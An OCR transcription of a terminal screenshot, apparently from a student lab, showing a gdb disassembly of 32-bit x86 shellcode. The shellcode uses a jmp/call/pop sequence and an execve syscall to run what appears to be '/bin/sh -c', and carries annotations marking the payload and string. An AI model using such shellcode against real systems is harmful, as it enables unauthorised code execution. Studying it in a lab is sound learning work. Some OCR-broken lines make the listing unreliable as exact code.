 Terminal - student@ca647:~/Downloads
File Edit View Terminal Tabs Help
Starting program: /home/student/Downloads/sc0
Missing separate debuginfos, use: dnf debuginfo-install glibc-2.23.1-12.fc24.i686
Breakpoint 1, function () at sc0.s:6
6 pushl %ebp
(gdb) disas function
disassemble function
Dump of assembler code for function function:
=> 0x08048372 <+0>: push %ebp
0x08048373 <+1>: mov %esp,%ebp
0x08048375 <+3>: jmp 0x804839d <function+43>
0x08048377 <+5>: xor %eax,%eax
1 our assembly payload start
%esi
0x0804837a <+8>: mov %al,0x32(%esi)
0x0804837d <+11>: mov %al,0xa(%esi)
0x08048380 <+14>: mov %al,0x7(%esi)
0x08048383 <+17>: push %eax
0x08048384 <+18>: mov %esi,%ebx
0x08048386 <+20>: add $0xb,%ebx
0x08048389 <+23>: push %ebx
0x0804838a <+24>: mov %esi,%edx
0x0804838c <+26>: add $0x8,%edx
0x0804838f <+29>: push %edx
0x08048390 <+30>: push %esi
0x08048391 <+31>: xor %eax,%eax
0x08048393 <+33>: xor %edx,%edx
0x08048395 <+35>: mov %esp,%ecx
0x08048397 <+37>: mov %esi,%ebx
0x08048399 <+39>: mov $0xb,%al
0x0804839b <+41>: int $0x80
0x0804839d <+43>: call 0x8048377 <function+5>
2 the line just above our string which contains
3 args
0x080483a2 <+48>: das
3 our string starts
0x080483a3 <+49>: bound %ebp,0x6e(%ecx)
0x080483a6 <+52>: das
0x080483a7 <+53>: jae 0x8048411 <__libc_csu_init+17>
0x080483a9 <+55>: sub $0x2d,%al
0x080483ab <+57>: arpl %bp,(%edx,%eiz,2)
0x080483ae <+60>: popa
0x080483af <+61>: jae 0x8048419 <__libc_csu_init+25>
---Type <return> to continue, or q <return> to quit---
0x080483b1 <+63>: and %ch,0x263e2069
0x080483b7 <+69>: and %ch,(%edi)